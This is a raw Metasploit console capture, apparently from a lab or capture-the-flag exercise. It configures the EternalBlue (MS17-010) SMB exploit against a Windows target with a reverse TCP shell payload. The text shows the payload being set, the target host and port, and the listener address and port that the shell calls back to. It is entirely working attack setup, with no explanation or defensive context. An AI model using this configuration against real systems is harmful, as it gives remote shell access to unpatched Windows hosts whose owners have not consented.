 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.90.65 yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Wind
ows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
ines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server
2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.8.100.91 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port